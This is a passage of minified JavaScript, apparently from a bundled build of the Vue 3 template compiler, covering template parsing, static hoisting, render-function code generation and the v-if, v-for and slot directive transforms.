e=0;e<l.length;e++)Fu(s,l[e]);else Fu(s,l)}let i=!1;if(2!==t&&1!==t){const t="preserve"!==e.options.whitespace;for(let n=0;n<s.length;n++){const o=s[n];if(e.inPre||2!==o.type)3!==o.type||e.options.comments||(i=!0,s[n]=null);else if(/[^\t\r\n\f ]/.test(o.content))t&&(o.content=o.content.replace(/[\t\r\n\f ]+/g," "));else{const e=s[n-1],r=s[n+1];!e||!r||t&&(3===e.type||3===r.type||1===e.type&&1===r.type&&/[\r\n]/.test(o.content))?(i=!0,s[n]=null):o.content=" "}}if(e.inPre&&o&&e.options.isPreTag(o.tag)){const e=s[0];e&&2===e.type&&(e.content=e.content.replace(/^\r?\n/,""))}}return i?s.filter(Boolean):s}function Fu(e,t){if(2===t.type){const n=Yu(e);if(n&&2===n.type&&n.loc.end.offset===t.loc.start.offset)return n.content+=t.content,n.loc.end=t.loc.end,void(n.loc.source+=t.loc.source)}e.push(t)}function Vu(e,t){Qu(e,9);const n=Iu(e,3,t);return 0===e.source.length?np(e,6):Qu(e,3),n}function ju(e){const t=Zu(e);let n;const o=/--(\!)?>/.exec(e.source);if(o){o.index<=3&&np(e,0),o[1]&&np(e,10),n=e.source.slice(4,o.index);const t=e.source.slice(0,o.index);let r=1,s=0;for(;-1!==(s=t.indexOf("\x3c!--",r));)Qu(e,s-r+1),s+4<t.length&&np(e,16),r=s+1;Qu(e,o.index+o[0].length-r+1)}else n=e.source.slice(4),Qu(e,e.source.length),np(e,7);return{type:3,content:n,loc:Ju(e,t)}}function Bu(e){const t=Zu(e),n="?"===e.source[1]?1:2;let o;const r=e.source.indexOf(">");return-1===r?(o=e.source.slice(n),Qu(e,e.source.length)):(o=e.source.slice(n,r),Qu(e,r+1)),{type:3,content:o,loc:Ju(e,t)}}function Uu(e,t){const n=e.inPre,o=e.inVPre,r=Yu(t),s=Hu(e,0,r),i=e.inPre&&!n,l=e.inVPre&&!o;if(s.isSelfClosing||e.options.isVoidTag(s.tag))return i&&(e.inPre=!1),l&&(e.inVPre=!1),s;t.push(s);const c=e.options.getTextMode(s,r),a=Iu(e,c,t);t.pop();{const t=s.props.find((e=>6===e.type&&"inline-template"===e.name));if(t&&Lu("COMPILER_INLINE_TEMPLATE",e,t.loc)){const n=Ju(e,s.loc.end);t.value={type:2,content:n.source,loc:n}}}if(s.children=a,rp(e.source,s.tag))Hu(e,1,r);else if(np(e,24,0,s.loc.start),0===e.source.length&&"script"===s.tag.toLowerCase()){const t=a[0];t&&Xu(t.loc.source,"\x3c!--")&&np(e,8)}return s.loc=Ju(e,s.loc.start),i&&(e.inPre=!1),l&&(e.inVPre=!1),s}const Du=Ac("if,else,else-if,for,slot");function Hu(e,t,n){const o=Zu(e),r=/^<\/?([a-z][^\t\r\n\f />]*)/i.exec(e.source),s=r[1],i=e.options.getNamespace(s,n);Qu(e,r[0].length),ep(e);const l=Zu(e),c=e.source;e.options.isPreTag(s)&&(e.inPre=!0);let a=zu(e,t);0===t&&!e.inVPre&&a.some((e=>7===e.type&&"pre"===e.name))&&(e.inVPre=!0,Wc(e,l),e.source=c,a=zu(e,t).filter((e=>"v-pre"!==e.name)));let u=!1;if(0===e.source.length?np(e,9):(u=Xu(e.source,"/>"),1===t&&u&&np(e,4),Qu(e,u?2:1)),1===t)return;let p=0;return e.inVPre||("slot"===s?p=2:"template"===s?a.some((e=>7===e.type&&Du(e.name)))&&(p=3):function(e,t,n){const o=n.options;if(o.isCustomElement(e))return!1;if("component"===e||/^[A-Z]/.test(e)||su(e)||o.isBuiltInComponent&&o.isBuiltInComponent(e)||o.isNativeTag&&!o.isNativeTag(e))return!0;for(let e=0;e<t.length;e++){const o=t[e];if(6===o.type){if("is"===o.name&&o.value){if(o.value.content.startsWith("vue:"))return!0;if(Lu("COMPILER_IS_ON_ELEMENT",n,o.loc))return!0}}else{if("is"===o.name)return!0;if("bind"===o.name&&vu(o.arg,"is")&&Lu("COMPILER_IS_ON_ELEMENT",n,o.loc))return!0}}}(s,a,e)&&(p=1)),{type:1,ns:i,tag:s,tagType:p,props:a,isSelfClosing:u,children:[],loc:Ju(e,o),codegenNode:void 0}}function zu(e,t){const n=[],o=new Set;for(;e.source.length>0&&!Xu(e.source,">")&&!Xu(e.source,"/>");){if(Xu(e.source,"/")){np(e,22),Qu(e,1),ep(e);continue}1===t&&np(e,3);const r=Wu(e,o);6===r.type&&r.value&&"class"===r.name&&(r.value.content=r.value.content.replace(/\s+/g," ").trim()),0===t&&n.push(r),/^[^\t\r\n\f />]/.test(e.source)&&np(e,15),ep(e)}return n}function Wu(e,t){const n=Zu(e),o=/^[^\t\r\n\f />][^\t\r\n\f />=]*/.exec(e.source)[0];t.has(o)&&np(e,2),t.add(o),"="===o[0]&&np(e,19);{const t=/["'<]/g;let n;for(;n=t.exec(o);)np(e,17,n.index)}let r;Qu(e,o.length),/^[\t\r\n\f ]*=/.test(e.source)&&(ep(e),Qu(e,1),ep(e),r=function(e){const t=Zu(e);let n;const o=e.source[0],r='"'===o||"'"===o;if(r){Qu(e,1);const t=e.source.indexOf(o);-1===t?n=qu(e,e.source.length,4):(n=qu(e,t,4),Qu(e,1))}else{const t=/^[^\t\r\n\f >]+/.exec(e.source);if(!t)return;const o=/["'<=`]/g;let r;for(;r=o.exec(t[0]);)np(e,18,r.index);n=qu(e,t[0].length,4)}return{content:n,isQuoted:r,loc:Ju(e,t)}}(e),r||np(e,13));const s=Ju(e,n);if(!e.inVPre&&/^(v-[A-Za-z0-9-]|:|\.|@|#)/.test(o)){const t=/(?:^v-([a-z0-9-]+))?(?:(?::|^\.|^@|^#)(\[[^\]]+\]|[^\.]+))?(.+)?$/i.exec(o);let i,l=Xu(o,"."),c=t[1]||(l||Xu(o,":")?"bind":Xu(o,"@")?"on":"slot");if(t[2]){const r="slot"===c,s=o.lastIndexOf(t[2]),l=Ju(e,tp(e,n,s),tp(e,n,s+t[2].length+(r&&t[3]||"").length));let a=t[2],u=!0;a.startsWith("[")?(u=!1,a.endsWith("]")?a=a.slice(1,a.length-1):(np(e,27),a=a.slice(1))):r&&(a+=t[3]||""),i={type:4,content:a,isStatic:u,constType:u?3:0,loc:l}}if(r&&r.isQuoted){const e=r.loc;e.start.offset++,e.start.column++,e.end=du(e.start,r.content),e.source=e.source.slice(1,-1)}const a=t[3]?t[3].slice(1).split("."):[];return l&&a.push("prop"),"bind"===c&&i&&a.includes("sync")&&Lu("COMPILER_V_BIND_SYNC",e,0,i.loc.source)&&(c="model",a.splice(a.indexOf("sync"),1)),{type:7,name:c,exp:r&&{type:4,content:r.content,isStatic:!1,constType:0,loc:r.loc},arg:i,modifiers:a,loc:s}}return!e.inVPre&&Xu(o,"v-")&&np(e,26),{type:6,name:o,value:r&&{type:2,content:r.content,loc:r.loc},loc:s}}function Ku(e,t){const[n,o]=e.options.delimiters,r=e.source.indexOf(o,n.length);if(-1===r)return void np(e,25);const s=Zu(e);Qu(e,n.length);const i=Zu(e),l=Zu(e),c=r-n.length,a=e.source.slice(0,c),u=qu(e,c,t),p=u.trim(),f=u.indexOf(p);f>0&&hu(i,a,f);return hu(l,a,c-(u.length-p.length-f)),Qu(e,o.length),{type:5,content:{type:4,isStatic:!1,constType:0,content:p,loc:Ju(e,i,l)},loc:Ju(e,s)}}function Gu(e,t){const n=3===t?["]]>"]:["<",e.options.delimiters[0]];let o=e.source.length;for(let t=0;t<n.length;t++){const r=e.source.indexOf(n[t],1);-1!==r&&o>r&&(o=r)}const r=Zu(e);return{type:2,content:qu(e,o,t),loc:Ju(e,r)}}function qu(e,t,n){const o=e.source.slice(0,t);return Qu(e,t),2===n||3===n||-1===o.indexOf("&")?o:e.options.decodeEntities(o,4===n)}function Zu(e){const{column:t,line:n,offset:o}=e;return{column:t,line:n,offset:o}}function Ju(e,t,n){return{start:t,end:n=n||Zu(e),source:e.originalSource.slice(t.offset,n.offset)}}function Yu(e){return e[e.length-1]}function Xu(e,t){return e.startsWith(t)}function Qu(e,t){const{source:n}=e;hu(e,n,t),e.source=n.slice(t)}function ep(e){const t=/^[\t\r\n\f ]+/.exec(e.source);t&&Qu(e,t[0].length)}function tp(e,t,n){return du(t,e.originalSource.slice(t.offset,n),n)}function np(e,t,n,o=Zu(e)){n&&(o.offset+=n,o.column+=n),e.options.onError(ia(t,{start:o,end:o,source:""}))}function op(e,t,n){const o=e.source;switch(t){case 0:if(Xu(o,"</"))for(let e=n.length-1;e>=0;--e)if(rp(o,n[e].tag))return!0;break;case 1:case 2:{const e=Yu(n);if(e&&rp(o,e.tag))return!0;break}case 3:if(Xu(o,"]]>"))return!0}return!o}function rp(e,t){return Xu(e,"</")&&e.slice(2,2+t.length).toLowerCase()===t.toLowerCase()&&/[\t\r\n\f />]/.test(e[2+t.length]||">")}function sp(e,t){lp(e,t,ip(e,e.children[0]))}function ip(e,t){const{children:n}=e;return 1===n.length&&1===t.type&&!xu(t)}function lp(e,t,n=!1){const{children:o}=e,r=o.length;let s=0;for(let e=0;e<o.length;e++){const r=o[e];if(1===r.type&&0===r.tagType){const e=n?0:cp(r,t);if(e>0){if(e>=2){r.codegenNode.patchFlag="-1",r.codegenNode=t.hoist(r.codegenNode),s++;continue}}else{const e=r.codegenNode;if(13===e.type){const n=dp(e);if((!n||512===n||1===n)&&pp(r,t)>=2){const n=fp(r);n&&(e.props=t.hoist(n))}e.dynamicProps&&(e.dynamicProps=t.hoist(e.dynamicProps))}}}else 12===r.type&&cp(r.content,t)>=2&&(r.codegenNode=t.hoist(r.codegenNode),s++);if(1===r.type){const e=1===r.tagType;e&&t.scopes.vSlot++,lp(r,t),e&&t.scopes.vSlot--}else if(11===r.type)lp(r,t,1===r.children.length);else if(9===r.type)for(let e=0;e<r.branches.length;e++)lp(r.branches[e],t,1===r.branches[e].children.length)}s&&t.transformHoist&&t.transformHoist(o,t,e),s&&s===r&&1===e.type&&0===e.tagType&&e.codegenNode&&13===e.codegenNode.type&&Kc(e.codegenNode.children)&&(e.codegenNode.children=t.hoist(Za(e.codegenNode.children)))}function cp(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(0!==e.tagType)return 0;const o=n.get(e);if(void 0!==o)return o;const r=e.codegenNode;if(13!==r.type)return 0;if(r.isBlock&&"svg"!==e.tag&&"foreignObject"!==e.tag)return 0;if(dp(r))return n.set(e,0),0;{let o=3;const s=pp(e,t);if(0===s)return n.set(e,0),0;s<o&&(o=s);for(let r=0;r<e.children.length;r++){const s=cp(e.children[r],t);if(0===s)return n.set(e,0),0;s<o&&(o=s)}if(o>1)for(let r=0;r<e.props.length;r++){const s=e.props[r];if(7===s.type&&"bind"===s.name&&s.exp){const r=cp(s.exp,t);if(0===r)return n.set(e,0),0;r<o&&(o=r)}}return r.isBlock&&(t.removeHelper(fa),t.removeHelper(wu(t.inSSR,r.isComponent)),r.isBlock=!1,t.helper(Su(t.inSSR,r.isComponent))),n.set(e,o),o}case 2:case 3:return 3;case 9:case 11:case 10:default:return 0;case 5:case 12:return cp(e.content,t);case 4:return e.constType;case 8:let s=3;for(let n=0;n<e.children.length;n++){const o=e.children[n];if(Gc(o)||qc(o))continue;const r=cp(o,t);if(0===r)return 0;r<s&&(s=r)}return s}}const ap=new Set([Ma,La,Aa,Pa]);function up(e,t){if(14===e.type&&!Gc(e.callee)&&ap.has(e.callee)){const n=e.arguments[0];if(4===n.type)return cp(n,t);if(14===n.type)return up(n,t)}return 0}function pp(e,t){let n=3;const o=fp(e);if(o&&15===o.type){const{properties:e}=o;for(let o=0;o<e.length;o++){const{key:r,value:s}=e[o],i=cp(r,t);if(0===i)return i;let l;if(i<n&&(n=i),l=4===s.type?cp(s,t):14===s.type?up(s,t):0,0===l)return l;l<n&&(n=l)}}return n}function fp(e){const t=e.codegenNode;if(13===t.type)return t.props}function dp(e){const t=e.patchFlag;return t?parseInt(t,10):void 0}function hp(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:o=!1,cacheHandlers:r=!1,nodeTransforms:s=[],directiveTransforms:i={},transformHoist:l=null,isBuiltInComponent:c=Uc,isCustomElement:a=Uc,expressionPlugins:u=[],scopeId:p=null,slotted:f=!0,ssr:d=!1,inSSR:h=!1,ssrCssVars:m="",bindingMetadata:g=Bc,inline:v=!1,isTS:y=!1,onError:b=ra,onWarn:_=sa,compatConfig:x}){const S=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),w={selfName:S&&na(Qc(S[1])),prefixIdentifiers:n,hoistStatic:o,cacheHandlers:r,nodeTransforms:s,directiveTransforms:i,transformHoist:l,isBuiltInComponent:c,isCustomElement:a,expressionPlugins:u,scopeId:p,slotted:f,ssr:d,inSSR:h,ssrCssVars:m,bindingMetadata:g,inline:v,isTS:y,onError:b,onWarn:_,compatConfig:x,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],constantCache:new Map,temps:0,cached:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(e){const t=w.helpers.get(e)||0;return w.helpers.set(e,t+1),e},removeHelper(e){const t=w.helpers.get(e);if(t){const n=t-1;n?w.helpers.set(e,n):w.helpers.delete(e)}},helperString:e=>`_${Ka[w.helper(e)]}`,replaceNode(e){w.parent.children[w.childIndex]=w.currentNode=e},removeNode(e){const t=w.parent.children,n=e?t.indexOf(e):w.currentNode?w.childIndex:-1;e&&e!==w.currentNode?w.childIndex>n&&(w.childIndex--,w.onNodeRemoved()):(w.currentNode=null,w.onNodeRemoved()),w.parent.children.splice(n,1)},onNodeRemoved:()=>{},addIdentifiers(e){},removeIdentifiers(e){},hoist(e){Gc(e)&&(e=Xa(e)),w.hoists.push(e);const t=Xa(`_hoisted_${w.hoists.length}`,!1,e.loc,2);return t.hoisted=e,t},cache:(e,t=!1)=>function(e,t,n=!1){return{type:20,index:e,value:t,isVNode:n,loc:Ga}}(w.cached++,e,t)};return w.filters=new Set,w}function mp(e,t){const n=hp(e,t);gp(e,n),t.hoistStatic&&sp(e,n),t.ssr||function(e,t){const{helper:n}=t,{children:o}=e;if(1===o.length){const n=o[0];if(ip(e,n)&&n.codegenNode){const o=n.codegenNode;13===o.type&&Nu(o,t),e.codegenNode=o}else e.codegenNode=n}else if(o.length>1){let o=64;Pc[64];0,e.codegenNode=qa(t,n(la),void 0,e.children,o+"",void 0,void 0,!0,void 0,!1)}}(e,n),e.helpers=[...n.helpers.keys()],e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.filters=[...n.filters]}function gp(e,t){t.currentNode=e;const{nodeTransforms:n}=t,o=[];for(let r=0;r<n.length;r++){const s=n[r](e,t);if(s&&(Kc(s)?o.push(...s):o.push(s)),!t.currentNode)return;e=t.currentNode}switch(e.type){case 3:t.ssr||t.helper(va);break;case 5:t.ssr||t.helper(Na);break;case 9:for(let n=0;n<e.branches.length;n++)gp(e.branches[n],t);break;case 10:case 11:case 1:case 0:!function(e,t){let n=0;const o=()=>{n--};for(;n<e.children.length;n++){const r=e.children[n];Gc(r)||(t.parent=e,t.childIndex=n,t.onNodeRemoved=o,gp(r,t))}}(e,t)}t.currentNode=e;let r=o.length;for(;r--;)o[r]()}function vp(e,t){const n=Gc(e)?t=>t===e:t=>e.test(t);return(e,o)=>{if(1===e.type){const{props:r}=e;if(3===e.tagType&&r.some(bu))return;const s=[];for(let i=0;i<r.length;i++){const l=r[i];if(7===l.type&&n(l.name)){r.splice(i,1),i--;const n=t(e,l,o);n&&s.push(n)}}return s}}}const yp="/*#__PURE__*/";function bp(e,t={}){const n=function(e,{mode:t="function",prefixIdentifiers:n="module"===t,sourceMap:o=!1,filename:r="template.vue.html",scopeId:s=null,optimizeImports:i=!1,runtimeGlobalName:l="Vue",runtimeModuleName:c="vue",ssrRuntimeModuleName:a="vue/server-renderer",ssr:u=!1,isTS:p=!1,inSSR:f=!1}){const d={mode:t,prefixIdentifiers:n,sourceMap:o,filename:r,scopeId:s,optimizeImports:i,runtimeGlobalName:l,runtimeModuleName:c,ssrRuntimeModuleName:a,ssr:u,isTS:p,inSSR:f,source:e.loc.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper:e=>`_${Ka[e]}`,push(e,t){d.code+=e},indent(){h(++d.indentLevel)},deindent(e=!1){e?--d.indentLevel:h(--d.indentLevel)},newline(){h(d.indentLevel)}};function h(e){d.push("\n"+"  ".repeat(e))}return d}(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:o,push:r,prefixIdentifiers:s,indent:i,deindent:l,newline:c,scopeId:a,ssr:u}=n,p=e.helpers.length>0,f=!s&&"module"!==o;!function(e,t){const{ssr:n,prefixIdentifiers:o,push:r,newline:s,runtimeModuleName:i,runtimeGlobalName:l,ssrRuntimeModuleName:c}=t,a=l,u=e=>`${Ka[e]}: _${Ka[e]}`;if(e.helpers.length>0&&(r(`const _Vue = ${a}\n`),e.hoists.length)){r(`const { ${[ma,ga,va,ya,ba].filter((t=>e.helpers.includes(t))).map(u).join(", ")} } = _Vue\n`)}(function(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:o,helper:r,scopeId:s,mode:i}=t;o();for(let r=0;r<e.length;r++){const s=e[r];s&&(n(`const _hoisted_${r+1} = `),wp(s,t),o())}t.pure=!1})(e.hoists,t),s(),r("return ")}(e,n);if(r(`function ${u?"ssrRender":"render"}(${(u?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ")}) {`),i(),f&&(r("with (_ctx) {"),i(),p&&(r(`const { ${e.helpers.map((e=>`${Ka[e]}: _${Ka[e]}`)).join(", ")} } = _Vue`),r("\n"),c())),e.components.length&&(_p(e.components,"component",n),(e.directives.length||e.temps>0)&&c()),e.directives.length&&(_p(e.directives,"directive",n),e.temps>0&&c()),e.filters&&e.filters.length&&(c(),_p(e.filters,"filter",n),c()),e.temps>0){r("let ");for(let t=0;t<e.temps;t++)r(`${t>0?", ":""}_temp${t}`)}return(e.components.length||e.directives.length||e.temps)&&(r("\n"),c()),u||r("return "),e.codegenNode?wp(e.codegenNode,n):r("null"),f&&(l(),r("}")),l(),r("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function _p(e,t,{helper:n,push:o,newline:r,isTS:s}){const i=n("filter"===t?wa:"component"===t?_a:Sa);for(let n=0;n<e.length;n++){let l=e[n];const c=l.endsWith("__self");c&&(l=l.slice(0,-6)),o(`const ${Tu(l,t)} = ${i}(${JSON.stringify(l)}${c?", true":""})${s?"!":""}`),n<e.length-1&&r()}}function xp(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),Sp(e,t,n),n&&t.deindent(),t.push("]")}function Sp(e,t,n=!1,o=!0){const{push:r,newline:s}=t;for(let i=0;i<e.length;i++){const l=e[i];Gc(l)?r(l):Kc(l)?xp(l,t):wp(l,t),i<e.length-1&&(n?(o&&r(","),s()):o&&r(", "))}}function wp(e,t){if(Gc(e))t.push(e);else if(qc(e))t.push(t.helper(e));else switch(e.type){case 1:case 9:case 11:case 12:wp(e.codegenNode,t);break;case 2:!function(e,t){t.push(JSON.stringify(e.content),e)}(e,t);break;case 4:Cp(e,t);break;case 5:!function(e,t){const{push:n,helper:o,pure:r}=t;r&&n(yp);n(`${o(Na)}(`),wp(e.content,t),n(")")}(e,t);break;case 8:kp(e,t);break;case 3:!function(e,t){const{push:n,helper:o,pure:r}=t;r&&n(yp);n(`${o(va)}(${JSON.stringify(e.content)})`,e)}(e,t);break;case 13:!function(e,t){const{push:n,helper:o,pure:r}=t,{tag:s,props:i,children:l,patchFlag:c,dynamicProps:a,directives:u,isBlock:p,disableTracking:f,isComponent:d}=e;u&&n(o(Ca)+"(");p&&n(`(${o(fa)}(${f?"true":""}), `);r&&n(yp);const h=p?wu(t.inSSR,d):Su(t.inSSR,d);n(o(h)+"(",e),Sp(function(e){let t=e.length;for(;t--&&null==e[t];);return e.slice(0,t+1).map((e=>e||"null"))}([s,i,l,c,a]),t),n(")"),p&&n(")");u&&(n(", "),wp(u,t),n(")"))}(e,t);break;case 14:!function(e,t){const{push:n,helper:o,pure:r}=t,s=Gc(e.callee)?e.callee:o(e.callee);r&&n(yp);n(s+"(",e),Sp(e.arguments,t),n(")")}(e,t);break;case 15:!function(e,t){const{push:n,indent:o,deindent:r,newline:s}=t,{properties:i}=e;if(!i.length)return void n("{}",e);const l=i.length>1||!1;n(l?"{":"{ "),l&&o();for(let e=0;e<i.length;e++){const{key:o,value:r}=i[e];Ep(o,t),n(": "),wp(r,t),e<i.length-1&&(n(","),s())}l&&r(),n(l?"}":" }")}(e,t);break;case 17:!function(e,t){xp(e.elements,t)}(e,t);break;case 18:!function(e,t){const{push:n,indent:o,deindent:r}=t,{params:s,returns:i,body:l,newline:c,isSlot:a}=e;a&&n(`_${Ka[Ua]}(`);n("(",e),Kc(s)?Sp(s,t):s&&wp(s,t);n(") => "),(c||l)&&(n("{"),o());i?(c&&n("return "),Kc(i)?xp(i,t):wp(i,t)):l&&wp(l,t);(c||l)&&(r(),n("}"));a&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}(e,t);break;case 19:!function(e,t){const{test:n,consequent:o,alternate:r,newline:s}=e,{push:i,indent:l,deindent:c,newline:a}=t;if(4===n.type){const e=!lu(n.content);e&&i("("),Cp(n,t),e&&i(")")}else i("("),wp(n,t),i(")");s&&l(),t.indentLevel++,s||i(" "),i("? "),wp(o,t),t.indentLevel--,s&&a(),s||i(" "),i(": ");const u=19===r.type;u||t.indentLevel++;wp(r,t),u||t.indentLevel--;s&&c(!0)}(e,t);break;case 20:!function(e,t){const{push:n,helper:o,indent:r,deindent:s,newline:i}=t;n(`_cache[${e.index}] || (`),e.isVNode&&(r(),n(`${o(Va)}(-1),`),i());n(`_cache[${e.index}] = `),wp(e.value,t),e.isVNode&&(n(","),i(),n(`${o(Va)}(1),`),i(),n(`_cache[${e.index}]`),s());n(")")}(e,t);break;case 21:Sp(e.body,t,!0,!1)}}function Cp(e,t){const{content:n,isStatic:o}=e;t.push(o?JSON.stringify(n):n,e)}function kp(e,t){for(let n=0;n<e.children.length;n++){const o=e.children[n];Gc(o)?t.push(o):wp(o,t)}}function Ep(e,t){const{push:n}=t;if(8===e.type)n("["),kp(e,t),n("]");else if(e.isStatic){n(lu(e.content)?e.content:JSON.stringify(e.content),e)}else n(`[${e.content}]`,e)}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments,typeof,void".split(",").join("\\b|\\b")+"\\b");const Tp=vp(/^(if|else|else-if)$/,((e,t,n)=>function(e,t,n,o){if(!("else"===t.name||t.exp&&t.exp.content.trim())){const o=t.exp?t.exp.loc:e.loc;n.onError(ia(28,t.loc)),t.exp=Xa("true",!1,o)}0;if("if"===t.name){const r=Np(e,t),s={type:9,loc:e.loc,branches:[r]};if(n.replaceNode(s),o)return o(s,r,!0)}else{const r=n.parent.children;let s=r.indexOf(e);for(;s-- >=-1;){const i=r[s];if(!i||2!==i.type||i.content.trim().length){if(i&&9===i.type){"else-if"===t.name&&void 0===i.branches[i.branches.length-1].condition&&n.onError(ia(30,e.loc)),n.removeNode();const r=Np(e,t);0,i.branches.push(r);const s=o&&o(i,r,!1);gp(r,n),s&&s(),n.currentNode=null}else n.onError(ia(30,e.loc));break}n.removeNode(i)}}}(e,t,n,((e,t,o)=>{const r=n.parent.children;let s=r.indexOf(e),i=0;for(;s-- >=0;){const e=r[s];e&&9===e.type&&(i+=e.branches.length)}return()=>{if(o)e.codegenNode=Op(t,i,n);else{const o=function(e){for(;;)if(19===e.type){if(19!==e.alternate.type)return e;e=e.alternate}else 20===e.type&&(e=e.value)}(e.codegenNode);o.alternate=Op(t,i+e.branches.length-1,n)}}}))));function Np(e,t){return{type:10,loc:e.loc,condition:"else"===t.name?void 0:t.exp,children:3!==e.tagType||mu(e,"for")?[e]:e.children,userKey:gu(e,"key")}}function Op(e,t,n){return e.condition?nu(e.condition,Mp(e,t,n),eu(n.helper(va),['""',"true"])):Mp(e,t,n)}function Mp(e,t,n){const{helper:o}=n,r=Ya("key",Xa(`${t}`,!1,Ga,2)),{children:s}=e,i=s[0];if(1!==s.length||1!==i.type){if(1===s.length&&11===i.type){const e=i.codegenNode;return Eu(e,r,n),e}{let t=64;Pc[64];return qa(n,o(la),Ja([r]),s,t+"",void 0,void 0,!0,!1,!1,e.loc)}}{const e=i.codegenNode,t=14===(l=e).type&&l.callee===za?l.arguments[1].returns:l;return 13===t.type&&Nu(t,n),Eu(t,r,n),e}var l}const Lp=vp("for",((e,t,n)=>{const{helper:o,removeHelper:r}=n;return function(e,t,n,o){if(!t.exp)return void n.onError(ia(31,t.loc));const r=$p(t.exp,n);if(!r)return void n.onError(ia(32,t.loc));const{addIdentifiers:s,removeIdentifiers:i,scopes:l}=n,{source:c,value:a,key:u,index:p}=r,f={type:11,loc:t.loc,source:c,valueAlias:a,keyAlias:u,objectIndexAlias:p,parseResult:r,children:_u(e)?e.children:[e]};n.replaceNode(f),l.vFor++;const d=o&&o(f);return()=>{l.vFor--,d&&d()}}(e,t,n,(t=>{const s=eu(o(ka),[t.source]),i=mu(e,"memo"),l=gu(e,"key"),c=l&&(6===l.type?Xa(l.value.content,!0):l.exp),a=l?Ya("key",c):null,u=4===t.source.type&&t.source.constType>0,p=u?64:l?128:256;return t.codegenNode=qa(n,o(la),void 0,s,p+"",void 0,void 0,!0,!u,!1,e.loc),()=>{let l;const p=_u(e),{children:f}=t;const d=1!==f.length||1!==f[0].type,h=xu(e)?e:p&&1===e.children.length&&xu(e.children[0])?e.children[0]:null;if(h?(l=h.codegenNode,p&&a&&Eu(l,a,n)):d?l=qa(n,o(la),a?Ja([a]):void 0,e.children,"64",void 0,void 0,!0,void 0,!1):(l=f[0].codegenNode,p&&a&&Eu(l,a,n),l.isBlock!==!u&&(l.isBlock?(r(fa),r(wu(n.inSSR,l.isComponent))):r(Su(n.inSSR,l.isComponent))),l.isBlock=!u,l.isBlock?(o(fa),o(wu(n.inSSR,l.isComponent))):o(Su(n.inSSR,l.isComponent))),i){const e=tu(Fp(t.parseResult,[Xa("_cached")]));e.body={type:21,body:[Qa(["const _memo = (",i.exp,")"]),Qa(["if (_cached",...c?[" && _cached.key === ",c]:[],` && ${n.helperString(Wa)}(_cached, _memo)) return _cached`]),Qa(["const _item = ",l]),Xa("_item.memo = _memo"),Xa("return _item")],loc:Ga},s.arguments.push(e,Xa("_cache"),Xa(String(n.cached++)))}else s.arguments.push(tu(Fp(t.parseResult),l,!0))}}))}));const Ap=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Pp=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Rp=/^\(|\)$/g;function $p(e,t){const n=e.loc,o=e.content,r=o.match(Ap);if(!r)return;const[,s,i]=r,l={source:Ip(n,i.trim(),o.indexOf(i,s.length)),value:void 0,key:void 0,index:void 0};let c=s.trim().replace(Rp,"").trim();const a=s.indexOf(c),u=c.match(Pp);if(u){c=c.replace(Pp,"").trim();const e=u[1].trim();let t;if(e&&(t=o.indexOf(e,a+c.length),l.key=Ip(n,e,t)),u[2]){const r=u[2].trim();r&&(l.index=Ip(n,r,o.indexOf(r,l.key?t+e.length:a+c.length)))}}return c&&(l.value=Ip(n,c,a)),l}function Ip(e,t,n){return Xa(t,!1,fu(e,n,t.length))}function Fp({value:e,key:t,index:n},o=[]){return function(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map(((e,t)=>e||Xa("_".repeat(t+1),!1)))}([e,t,n,...o])}const Vp=Xa("undefined",!1),jp=(e,t)=>{if(1===e.type&&(1===e.tagType||3===e.tagType)){const n=mu(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},Bp=(e,t,n)=>tu(e,t,!1,!0,t.length?t[0].loc:n);function Up(e,t,n=Bp){t.helper(Ua);const{children:o,loc:r}=e,s=[],i=[];let l=t.scopes.vSlot>0||t.scopes.vFor>0;const c=mu(e,"slot",!0);if(c){const{arg:e,exp:t}=c;e&&!ou(e)&&(l=!0),s.push(Ya(e||Xa("default",!0),n(t,o,r)))}let a=!1,u=!1;const p=[],f=new Set;for(let e=0;e<o.length;e++){const r=o[e];let d;if(!_u(r)||!(d=mu(r,"slot",!0))){3!==r.type&&p.push(r);continue}if(c){t.onError(ia(37,d.loc));break}a=!0;const{children:h,loc:m}=r,{arg:g=Xa("default",!0),exp:v,loc:y}=d;let b;ou(g)?b=g?g.content:"default":l=!0;const _=n(v,h,m);let x,S,w;if(x=mu(r,"if"))l=!0,i.push(nu(x.exp,Dp(g,_),Vp));else if(S=mu(r,/^else(-if)?$/,!0)){let n,r=e;for(;r--&&(n=o[r],3===n.type););if(n&&_u(n)&&mu(n,"if")){o.splice(e,1),e--;let t=i[i.length-1];for(;19===t.alternate.type;)t=t.alternate;t.alternate=S.exp?nu(S.exp,Dp(g,_),Vp):Dp(g,_)}else t.onError(ia(30,S.loc))}else if(w=mu(r,"for")){l=!0;const e=w.parseResult||$p(w.exp);e?i.push(eu(t.helper(ka),[e.source,tu(Fp(e),Dp(g,_),!0)])):t.onError(ia(32,w.loc))}else{if(b){if(f.has(b)){t.onError(ia(38,y));continue}f.add(b),"default"===b&&(u=!0)}s.push(Ya(g,_))}}if(!c){const e=(e,o)=>{const s=n(e,o,r);return t.compatConfig&&(s.isNonScopedSlot=!0),Ya("default",s)};a?p.length&&p.some((e=>zp(e)))&&(u?t.onError(ia(39,p[0].loc)):s.push(e(void 0,p))):s.push(e(void 0,o))}const d=l?2:Hp(e.children)?3:1;let 